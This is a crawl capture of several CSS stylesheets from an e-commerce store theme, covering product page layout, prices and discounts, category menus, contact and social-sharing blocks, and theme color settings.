  #center_column.col-sm-9 .col-md-3 .box-info-product p {
    margin-bottom: 7px;
    padding: 15px 10px 0; }
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {
    padding: 0;
    border-top: 1px solid #0079b6;
    border-right: 1px solid #006fa8;
    border-left: 1px solid #006fa8;
    border-bottom: 1px solid #012740;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    display: block;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #009ad0), color-stop(100%, #007ab7));
    background-image: -webkit-linear-gradient(#009ad0, #007ab7);
    background-image: -moz-linear-gradient(#009ad0, #007ab7);
    background-image: -o-linear-gradient(#009ad0, #007ab7);
    background-image: linear-gradient(#009ad0, #007ab7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0 ); }
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
      font-family: "FontAwesome";
      position: relative;
      top: 0;
      left: 0;
      bottom: 0;
      color: white;
      font-size: 25px;
      line-height: 47px;
      text-shadow: 0 1px #015883;
      content: "\f07a";
      z-index: 2;
      width: 51px;
      text-align: center;
      border: none;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0; }
      @media (max-width: 991px) {
        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
          display: none; } }
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {
      content: "\f00c"; }
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {
      content: "\f110";
      animation: 2s linear 0s normal none infinite spin;
      -webkit-animation: 2s linear 0s normal none infinite spin;
      -moz-animation: 2s linear 0s normal none infinite spin;
      border: none; }
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
      background: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 51px;
      content: "";
      width: 1px;
      z-index: 2; }
      @media (max-width: 991px) {
        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
          display: none; } }
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
      font-weight: 500;
      font-size: 18px;
      line-height: 22px;
      border: none;
      border-top: 1px solid #006fa8;
      text-shadow: 0 1px #015883;
      padding: 12px 16px 14px;
      color: white;
      display: block !important;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      @media (max-width: 1199px) {
        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
          font-size: 16px; } }
      @media (max-width: 991px) {
        #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
          padding: 8px 12px 10px;
          text-align: center; } }
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {
      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #007ab7), color-stop(100%, #009ad0));
      background-image: -webkit-linear-gradient(#007ab7, #009ad0);
      background-image: -moz-linear-gradient(#007ab7, #009ad0);
      background-image: -o-linear-gradient(#007ab7, #009ad0);
      background-image: linear-gradient(#007ab7, #009ad0);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007ab7', endColorstr='#009ad0',GradientType=0 );
      background-position: 0 0; }

/* table_data_sheet */
.table-data-sheet {
  border-bottom: 1px solid #e5e5e5;
  width: 100%;
  margin: 0 0 20px;
  background: white; }
  .table-data-sheet tr {
    border-top: 1px solid #e5e5e5; }
    .table-data-sheet tr.even {
      background: #fdfdfd; }
    .table-data-sheet tr td {
      background: #ffffff;
      color:#777777;
      border-right: 1px solid #e5e5e5;
      padding: 10px 20px 11px; }
      .table-data-sheet tr td:first-child {
        background: #fafafa;
        border-right: 1px solid #e5e5e5;
        border-left: 1px solid #e5e5e5;
        width: 30%;
        font-weight: 700;
        color: #6d6d6d; }

/* table product-discounts */
table.table-product-discounts {
  border: none;
  border-bottom: 1px solid #d6d4d4;
  border-right: 1px solid #d6d4d4;
  width: 50%;
  margin: 0 0 20px;
  background: white; }
  @media (max-width: 767px) {
    table.table-product-discounts {
      width: 100%; } }
  table.table-product-discounts tr th {
    background: #fbfbfb;
    color: #333333;
    font-weight: 700;
    border: none;
    font-weight: 700; }
  table.table-product-discounts tr td,
  table.table-product-discounts tr th {
    border-left: 1px solid #d6d4d4;
    width: 33%;
    padding: 10px 20px 11px;
    border-top: 1px solid #d6d4d4;
    border-right: none;
    text-shadow: none;
    text-transform: none;
    font-weight: 13px;
    line-height: 18px;
    border-bottom: none; }

/* accessories  */
.accessories-block .block_description {
  display: none; }
.accessories-block .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none; }
  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {
    text-decoration: none; }

/* quantity_wanted */
#quantity_wanted_p input {
  width: 80px;
  height: 40px;
  padding: 0px 8px;
  float: left;
  background:#ffffff;
  border: 2px solid #e5e5e5!important;
  line-height: 27px; }
#quantity_wanted_p .btn {
  float: left;
  margin-left: 3px; }
#quantity_wanted_p label {
  display: block;
  margin-bottom: 7px; }

/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
  color: #333333; }

#quantityAvailable {
  color: #333333; }

#availability_value,
#last_quantities {
  color: #46a74e;
  display: inline-block; }

#last_quantities {
  display:none!important;
  color: #fa7c63!important; }

#pQuantityAvailable span {
  font-weight: 500;
  color: #333333; }

#availability_statut #availability_value.warning_inline {
    color:#ce573f;
  border: none; }

/* box-security */
.box-security {
  border-top: 1px solid #dfdede;
  padding: 19px 19px 6px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb));
  background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);
  background-image: -moz-linear-gradient(#ffffff, #fbfbfb);
  background-image: -o-linear-gradient(#ffffff, #fbfbfb);
  background-image: linear-gradient(#ffffff, #fbfbfb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fbfbfb',GradientType=0 ); }

/* prices */
.content_prices {
  color:#fa7c63;
  /*float:left;*/
  display:table-cell;
  width:50%;
    vertical-align: middle;
  text-align:center;
  padding: 0; }
.content_prices .price {
  padding: 0;
  margin:0 auto;
  text-align:center; }
.content_prices .price div{
  display:inline-block; }

.discount {
  display: none; }

.box-info-product div.our_price_display {
    text-align:center;
    vertical-align: middle;
    margin:0 auto;
    padding:0;}
.box-info-product #our_price_display {
  font: 400 26px/28px "Oswald", sans-serif;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
  color: #fa7c63; }
  @media (max-width: 479px) {
    .box-info-product #our_price_display {
      font-size: 20px;
      line-height: 24px; } }

.box-info-product #old_price {
  padding:0px 2px 0px 2px;
  display: inline-block; }
.box-info-product #old_price span {
    font: 400 21px/21px "Oswald", sans-serif;
    text-decoration: line-through;
    color: #888888;
    padding-top:4px; }
@media (max-width: 479px) {
    .box-info-product #old_price span {
        font-size: 16px;
        line-height: 20px; } }

.box-info-product #reduction_percent,
.box-info-product #reduction_amount {
  display: inline-block;
  /*margin-right: 10px;*/
  padding: 2px 4px;
  background: #fa7c63; }
.box-info-product #reduction_percent span,
.box-info-product #reduction_amount span {
    font: 400 21px/23px "Oswald", sans-serif;
    color: white;
    display: block; }
@media (max-width: 479px) {
    .box-info-product #reduction_percent span,
    .box-info-product #reduction_amount span {
        font-size: 16px;
        line-height: 20px; } }

/* online_only */
.pb-center-column p.online_only span {
  font-weight: 700;
  font-size: 13px;
  color: #46a74e; }

.buttons_bottom_block {
  padding: 0; }
  .buttons_bottom_block #wishlist_button {
    -webkit-transition: all 350ms ease-in-out;
    -moz-transition: all 350ms ease-in-out;
    -o-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    color:#ababab;
    font: 500 13px/20px "Roboto", sans-serif; }
  .buttons_bottom_block #wishlist_button:hover {
    color:#333333; }

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 555px;
  overflow: hidden; }
  @media (max-width: 767px) {
    #send_friend_form {
      width: 280px; } }
  #send_friend_form .product img {
    margin: 0 0 10px 0;
    border: 1px solid #d6d4d4; }
  #send_friend_form .product p {
    padding: 0;
    color: #333333; }
    #send_friend_form .product p .product_name {
      font-size: 12px;
      color: #000; }
  #send_friend_form .form_container {
    padding: 10px 15px;
    border: 1px solid #d6d4d4;
    background: #fbfbfb; }
    #send_friend_form .form_container p.intro_form {
      padding-bottom: 6px;
      font-weight: 700;
      font-size: 13px;
      color: #333333; }
    #send_friend_form .form_container p.txt_required {
      padding-bottom: 0;
      color: #666; }
    #send_friend_form .form_container .text {
      padding-bottom: 10px; }
      #send_friend_form .form_container .text label {
        display: block;
        padding: 0;
        width: 100%;
        font-size: 12px; }
      #send_friend_form .form_container .text input {
        padding: 0 5px;
        height: 22px;
        width: 100%;
        border: 1px solid base-border-color;
        font-size: 12px;
        color: #666; }
  #send_friend_form .submit {
    margin-top: 20px;
    padding-bottom: 0;
    text-align: right; }

/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
  margin-bottom: 30px; }

ul#uploadable_files,
ul#text_fields {
  list-style-type: none; }

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #d6d4d4; }

.customizationUploadLine {
  padding-bottom: 10px; }
  .customizationUploadLine label {
    display: block;
    vertical-align: top; }
  .customizationUploadLine textarea {
    width: 50%;
    border: 1px solid #d6d4d4;
      resize:both;
      max-width:300px;
      height:60px;
    color: #777777; }

.customizationUploadBrowse img + a {
  position: relative; }

#customizedDatas {
  float: right; }

.accessories_block div ul li.s_title_block a,
.accessories_block div ul li.s_title_block span {
  font-weight: 700; }

/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only div.primary_block {
  background:#fdfdfd;
  margin-bottom: 0; }
  @media (max-width: 991px) {
    #product.content_only div.primary_block {
      margin-right: 0; } }
  #product.content_only div.primary_block div.pb-left-column {
    padding: 15px 15px 0 30px;
    width: 47%; }
    @media (max-width: 479px) {
      #product.content_only div.primary_block div.pb-left-column {
        width: 100%;
        float: none; } }
    #product.content_only div.pb-left-column p.resetimg {
      margin-bottom: 6px;
      padding-top: 0; }
    #product.content_only div.primary_block div.pb-left-column #thumbs_list {
      width: 100%; }
        #product.content_only div.pb-left-column #thumbs_list_frame {
          z-index:3;
          height:100px;
          margin-bottom: 0px; }
          #product.content_only div.primary_block div.pb-left-column #thumbs_list li,
          #product.content_only section.primary_block div.pb-left-column #thumbs_list li {
            width: 88px; }

  #product.content_only div.primary_block div.pb-center-column {
    padding: 20px 30px;
    width: 50%;
    margin-top: 15px;
    min-height: 623px;
    height: 100%; }
    @media (max-width: 991px) {
      #product.content_only div.primary_block div.pb-center-column {
        min-height: 440px; } }
    @media (max-width: 479px) {
      #product.content_only div.primary_block div.pb-center-column {
        width: 100%;
        float: none; } }
    #product.content_only div.primary_block div.pb-center-column .product_comments_block_extra {
      padding-right: 0; }
    @media (max-width: 479px) {
      #product.content_only div.primary_block div.pb-center-column .comments_advices li {
        display: block; }
      #product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews {
        margin: 0;
        padding: 0;
        border: none; } }
    #product.content_only div.primary_block div.pb-center-column #ShareDiv {
      position: absolute;
      bottom: 8px; }
  #product.content_only div.primary_block div.pb-right-column {
    width: 25.5%;
    padding-right: 15px;
    padding-left: 0; }
    #product.content_only div.primary_block div.pb-right-column .box-info-product {
      border-top-width: 0px;
      border-right: none;
      border-bottom: none;
      min-height: 623px;
      height: 100%;
      -webkit-border-radius: 0 4px 4px 0;
      -moz-border-radius: 0 4px 4px 0;
      -ms-border-radius: 0 4px 4px 0;
      -o-border-radius: 0 4px 4px 0;
      border-radius: 0 4px 4px 0;
      position: relative;
      padding-bottom: 125px; }
      @media (max-width: 991px) {
        #product.content_only div.primary_block div.pb-right-column .box-info-product {
          -webkit-border-radius: 0;
          -moz-border-radius: 0;
          -ms-border-radius: 0;
          -o-border-radius: 0;
          border-radius: 0;
          border: 1px solid #d6d4d4; } }
      #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive {
        display: block;
        width: 100%; }
        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:before, #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive:after {
          display: block; }
        #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {
          font-size: 20px;
          text-align: center; }
          @media (max-width: 1199px) {
            #product.content_only div.primary_block div.pb-right-column .box-info-product #add_to_cart .exclusive span {
              padding: 12px 22px 14px 70px;
              font-size: 20px; } }
      #product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom {
        position: absolute;
        bottom: 0;
        right: 0;
        left: 0; }
    #product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control {
      width: 230px; }
    #product.content_only div.primary_block div.pb-right-column .product_attributes,
    #product.content_only div.primary_block div.pb-right-column .box-cart-bottom {
      -webkit-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
      -moz-box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
      box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px; }
    #product.content_only div.primary_block div.pb-right-column .product_attributes {
      padding-top: 0; }

.addsharethisinner .stButton .stArrow {
  display: none !important; }

@media (max-width: 1050px) {
  #product.content_only div.primary_block div.pb-left-column,
  #product.content_only section.primary_block div.pb-left-column {
    width: 100%;
    padding-right: 15px; }
    #product.content_only div.primary_block div.pb-left-column #image-block, #product.content_only div.primary_block div.pb-left-column #views_block,
    #product.content_only section.primary_block div.pb-left-column #image-block,
    #product.content_only section.primary_block div.pb-left-column #views_block {
      max-width: 470px;
      width: 100%;
      margin-left: auto;
      margin-right: auto; }
  #product.content_only div.primary_block div.pb-center-column,
  #product.content_only section.primary_block div.pb-center-column {
    width: 100%;
    float: left;
    padding-left: 35px; }
  #product.content_only div.primary_block div.pb-right-column,
  #product.content_only section.primary_block div.pb-right-column {
    width: 100%;
    float: left; }
    #product.content_only div.primary_block div.pb-right-column .box-info-product,
    #product.content_only section.primary_block div.pb-right-column .box-info-product {
      border-top-width: 1px;
      min-height: 1px; } }
@media (max-width: 1050px) and (max-width: 479px) {
  #product.content_only div.primary_block,
  #product.content_only section.primary_block {
    margin-left: 0; } }
  @media (max-width: 1050px) and (max-width: 479px) {
    #product.content_only div.primary_block div.pb-center-column,
    #product.content_only section.primary_block div.pb-center-column {
      width: 100%;
      float: none;
      padding-left: 15px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (max-width: 1050px) and (max-width: 479px) {
    #product.content_only div.primary_block div.pb-right-column,
    #product.content_only section.primary_block div.pb-right-column {
      margin-top: 10px;
      width: 100%;
      float: none;
      padding-left: 15px;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; } }

.idTabs .selected {
    background: none repeat scroll 0 0 #ffffff; }
.idTabs > li{
    margin-right: 4px;
    overflow: hidden; }
    @media (min-width:480px) and (max-width: 991px) {
        .idTabs > li{
            margin-right: 2px; } }
    @media (max-width: 479px) {
        .idTabs > li{
            width:100%;
            float:left;
            clear:both;
            margin-right: 0px; } }
.idTabs > li a{
    font: 400 18px/20px "Oswald", sans-serif;
    background: #e9e9e9;
    color:#6d6d6d;
    text-transform: uppercase;
    padding: 14px 28px;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0;
    -o-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    border-color:#e5e5e5;
    border-style:solid;
    border-width:1px 1px 0 1px;
    text-align: center; }
    .idTabs > li a.selected {
      color:#6dad9d; }
    @media (min-width: 768px) and (max-width: 991px) {
        .idTabs > li a{
            font-size: 14px;
            padding: 11px 14px;
            text-align: center; } }
    @media (min-width: 480px) and (max-width: 767px) {
        .idTabs > li a{
            font-size: 14px;
            padding: 11px 12px;
            text-align: center; } }
    @media (max-width: 479px) {
        .idTabs > li a{
            font-size: 14px;
            padding: 10px 25px;
            display:block;
            text-align: left; } }
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus{
    background: none repeat scroll 0 0 #FFFFFF;
    border: none;
    outline: 0;
    outline-style:none;
    outline-width:0; }

#more_info_block {
    margin-bottom: 20px;
    padding:0; }
#more_info_sheets {
    color:#777777;
    -webkit-border-radius: 0 5px 5px 5px;
    -moz-border-radius: 0 5px 5px 5px;
    -ms-border-radius: 0 5px 5px 5px;
    -o-border-radius: 0 5px 5px 5px;
    border-radius: 0 5px 5px 5px;
    border: 1px solid #e5e5e5;
    background:#ffffff;
    padding:30px 30px 8px 30px; }

.page-product-box .accessories_block .block_content {
    background:none;
    padding:20px 0 0 0; }
.page-product-box .accessories_block .block_content a:hover,
.page-product-box .accessories_block .block_content a {
    color:#ffffff; }
.page-product-box .accessories_block .block_content ul li {
    margin-bottom:30px; }
.page-product-box .accessories_block .block_content .product_desc a.product_image {
    padding:0 14px 0 0;
    float:left;; }
.page-product-box .accessories_block .block_content .product_desc a.product_image img {
    max-width: 200px;
    border:6px solid #ffffff; }
.page-product-box .accessories_block .block_content .product_desc .s_title_block a {
    color:#333333;
    font-size:16px; }
.page-product-box .accessories_block .block_content .product_desc .s_title_block .price {
    color:#6d6d6d;
    font-weight:bold;
    font-size:16px; }
.page-product-box .accessories_block .block_content .product_desc .product_description {
    color:#6d6d6d;
    font-size:13px; }


/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #d6d4d4; }
.ie8 .box-security {
  filter: none; }



/** BX CONTROLS **/
.blockproductscategory, #crossselling {
    display:inline-block;
    position:relative;
}


#product #center_column .bx-controls {
    display:inline-block!important;
    position:absolute;
    top:22px;
    right:2px;
    width:90px;
}

#product #center_column .bx-controls a {
    width:33px;
    height:33px;
    background:#ffffff;
    border-color: #ededed;
    border-style:solid;
    border-width: 1px 1px 3px 1px;
    outline:none;
    text-align: center;
    border-radius:5px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    display: inline-block;
    cursor:pointer;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;  }
#product #center_column .bx-controls a:hover {
    background:#6d6d6d;
    outline:0!important;
    border-color:#515151;  }

#product #center_column .bx-controls .bx-prev {
    float:left;
    padding:5px 2px 0 0; }
#product #center_column .bx-controls .bx-prev:before {
    content:"\f104";
    font-family: "FontAwesome";
    font-size:22px;
    color:#d6d6d6;
    display: inline-block; }
#product #center_column .bx-controls .bx-next {
    float:right;
    text-decoration: none!important;
    padding:5px 0 0 2px; }
#product #center_column .bx-controls .bx-next:before {
    content:"\f105";
    font-family: "FontAwesome";
    font-size:22px;
    overflow:hidden;
    color:#d6d6d6;
}

.addcustom {
    background-color: #f4ca49;
    border-color:#dcb439;
    color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/socialsharing/css/socialsharing.css
body_size: 177
content:
.socialsharing_product button {
    padding:4px 10px;
    font: 500 13px/15px "Roboto", sans-serif !important;
    width:25%;
    margin-right: 3px;
    color:#888888;
    background:#ffffff;
    border:none; }
    @media (min-width: 992px) and (max-width: 1199px) {
    .socialsharing_product button {
        padding:4px 10px;
        font-size:13px;
        width:100%;
        float:left;
        clear:both;
        margin-top: 6px; } }
    @media (max-width: 479px) {
    .socialsharing_product button {
        padding:4px 10px;
        font-size:13px;
        width:100%;
        float:left;
        clear:both;
        margin-top: 6px; } }

#product_comparison .socialsharing_product button {
    padding:4px 10px;
    font-size:13px;
    width:100%;
    margin-right: 3px;
    color:#888888;
    background:#fafafa; }

--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/blockcategories/blockcategories.css
body_size: 1066
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left .block_content {
  padding:0; }
#categories_block_left .block_content > ul {
margin-bottom:0; }
#categories_block_left li {
  position: relative; }
  #categories_block_left li a {
    color: #333333;
    display: block;
      position:relative;
    text-transform: uppercase;
    font: 400 18px/22px "Oswald", sans-serif;
    padding: 16px 45px 17px 19px;
      -webkit-transition: all 0.2s linear;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      transition: all 0.2s linear; }

            #categories_block_left li a:before {
                height:2px;
                width:84%;
                left:20px;
                display:inline-block;
                content:" ";
                position:absolute;
                bottom:0;
                background:#f5f5f5;
            }
            #categories_block_left li:last-child a:before {
                display:none;
            }


                #categories_block_left li li a:before {
                    width:78%;
                    left:30px;
                }

                #categories_block_left li li:last-child a:before {
                    left:20px;
                    width:84%;
                    display:inline-block;
                }

                    #categories_block_left li:last-child li a:before {
                        display:inline-block;
                        bottom:100%;
                        left:30px;
                        width:78%;
                    }
                    #categories_block_left li:last-child li:first-child a:before {
                        width:84%;
                        left:20px;
                        bottom:100%;
                        display:inline-block;
                    }

            @media (min-width:992px) and (max-width: 1199px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    width:84%; }
                #categories_block_left li li a:before {
                    width:75%; }
                #categories_block_left li:last-child li a:before {
                    width:75%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    width:84%;
                }
            }

            @media (min-width:768px) and (max-width: 991px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    width:75%; }
                #categories_block_left li li a:before {
                    width:68%; }
                #categories_block_left li:last-child li a:before {
                    width:68%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    width:75%;
                } }

            @media (min-width:479px) and (max-width: 767px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    left:3%;
                    width:94%; }
                #categories_block_left li li a:before {
                    left:3.8%;
                    width:92.4%; }
                #categories_block_left li:last-child li a:before {
                    left:3.8%;
                    width:92.4%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    left:3%;
                    width:94%;
                }
            }

            @media (max-width: 478px) {
                #categories_block_left li a:before,
                #categories_block_left li li:last-child a:before {
                    left:5%;
                    width:90%; }
                #categories_block_left li li a:before {
                    left:8%;
                    width:87%; }
                #categories_block_left li:last-child li a:before {
                    left:8%;
                    width:87%;
                }
                #categories_block_left li:last-child li:first-child a:before {
                    left:5%;
                    width:90%;
                }
            }



  #categories_block_left li span.grower {
    display: block;
    position: absolute;
    right: 15px;
    top: 0;
      padding-top:15px;
      z-index:99;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 14px; }
    #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
      content: "\f106";
      font-size:22px;
	  -webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
      -o-transition: all 0.1s linear;
      transition: all 0.1s linear;
      display: block;
      vertical-align: middle;
      width: 22px;
      height: 22px;
      color: #333333;
      line-height: 22px;
      text-align: center; }
    #categories_block_left li span.grower.CLOSE:before {
      -moz-transform:rotate(180deg);
      -webkit-transform:rotate(180deg);
      -o-transform:rotate(180deg);
      -ms-transform:rotate(180deg);
      filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=180);
      color: silver; }
  #categories_block_left li span.grower:hover + a,
  #categories_block_left li a:hover,
  #categories_block_left li a.selected {
    color:#fa7c63; }
  #categories_block_left li li a {
    padding-left:30px;
    text-transform: none;
      line-height: 1.3em;
    font-size:14px;
    font-family: Arial, sans-serif;
    font-weight: normal;
    color: #333333;
      -webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
      -o-transition: all 0.1s linear;
      transition: all 0.1s linear; }
  #categories_block_left li li li a {
    padding-left:42px; }
  #categories_block_left li li a:hover {
    color: #fa7c63; }


--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/themes/modez/css/modules/blockcontact/blockcontact.css
body_size: 282
content:
.shop-phone {
  display:none;
  float: left;
  padding: 5px 0 10px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 21px;
    line-height: 21px;
    color: white;
    padding-right: 7px; }
  .shop-phone strong {
    color: white; }

#contact-link {
  display: none;
  float: right;
  margin:16px 0 0; }
  @media (max-width: 479px) {
    #contact-link {
      width: 25%;
      text-align: center; } }
  #contact-link a {
  	font-size: 14px;
    display: block;
    color: #8c8c8c;
    font-weight: normal;
    padding: 0px 10px;
    cursor: pointer; }
    @media (max-width: 479px) {
      #contact-link a {
        font-size: 12px;
        padding-left: 5px;
        padding-right: 5px; } }
    #contact-link a:hover, #contact-link a.active {
      color:#f45435; }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }


--- FILE ---
content_type: text/css
request_url: https://bandtwins.com/modules/roythemescustomizer/css/rt_customizer_1.css
body_size: 7387
content:

                header {
                background-image:none!important; }
                .bottom_line_bg {
                background-image:none!important; }
                #index .homeproducts_line_bg {
                background-image:none!important; }
                .columns-container-bottom {
                background-image:none!important; }
        
                header {
                background-color: #25d4c7 }
                .bottom_line_bg {
                background-color: #25d4c7 }
                #index .homeproducts_line_bg {
                background-color: #25d4c7 }
                .columns-container-bottom {
                background-color: #25d4c7 }
			
                header .nav {
                background: #313743}
			
                .columns-container-top {
                background: #fdfdfd}
                .columns-container-middle {
                background-color: #fdfdfd}
                #index .columns-container-middle {
                background-color: #fdfdfd}
                #view_scroll_left, #view_scroll_right {
                border-color: #fdfdfd}
                #index .columns-container-top .modezroundtop {
                background-color: #fdfdfd}
			
                header {
                background-image: url(../images/gradient_schemes/flame_head.png);
                background-repeat:repeat;
                background-position:30% 53px; }
                @media (max-width: 479px) {
                header { background-position: 25% 90px; } }
                .bottom_line_bg {
                background-image: url(../images/gradient_schemes/flame_bottom.png);
                background-repeat:repeat-x;
                background-position:bottom center; }
                #index .homeproducts_line_bg {
                background-image: url(../images/gradient_schemes/flame_middle.png);
                background-repeat:repeat-x;
                background-position:top center; }
                .columns-container-bottom {
                background-image: url(../images/gradient_schemes/flame_bottom_index.png);
                background-repeat:repeat;
                background-position:top center; }
                
            .loaderbg { display:none!important; }
			
            .loader { border-left-color: #25d4c7 }
            body { color: #777777 }
            a { color: #888888 }
            a:hover, a:focus { color: #515151 }
            .table-bordered { background-color: #ffffff }
            .table > thead > tr > th { background-color: #ffffff }
            .table > thead > tr > th { color: #333333 }
            .table tfoot tr { background-color: #fbfbfb }
            .box { background-color: #ffffff }
            .page-subheading { color: #222222 }
            .page-subheading { border-color: #fafafa }
            label { color: #333333 }
            .checkbox label { color: #777777 }
            
            #address .form-group .form-control, #identity .form-group .form-control, #account-creation_form .form-group .form-control, #new_account_form .form-group .form-control, #opc_account_form .form-group .form-control, #authentication .form-group .form-control { background-color: #ffffff }
            div.selector select { background-color: #ffffff }
            
            div.selector select { border-color: #e5e5e5 }
            .form-control { border-color: #e5e5e5 }
            input.uniform-input, select.uniform-multiselect, textarea.uniform { border-color: #e5e5e5 }
            #attributes .attribute_list div.selector { border-right-color: #e5e5e5 }
            #quantity_wanted_p input { border-color: #e5e5e5 !important }
            
            .form-control { color: #9b9b9b }
            input.uniform-input, select.uniform-multiselect, textarea.uniform { color: #9b9b9b }
            
            .form-control { background-color: #ffffff }
            
            .form-control.grey { background-color: #fbfbfb }
            body {font-size: 13px; }
            .footer-wrapper #footer ul li a {font-size: 13px; }
            
            .block .title_block a, .sds_title_block a, .sds_title_block a:hover, .sdstitle_block, #royinfoblock h3, .block h4 a, .page-heading, #cms #center_column h2, .block .title_block, .block h4 {font-size: 22px; line-height:22px; }
            @media (min-width:992px) and (max-width: 1199px) { #royinfoblock h3 {font-size: 18px!important; line-height:18px!important; } }
            @media (min-width:480px) and (max-width: 767px) { #royinfoblock h3 {font-size: 16px!important; line-height:16px!important; } }
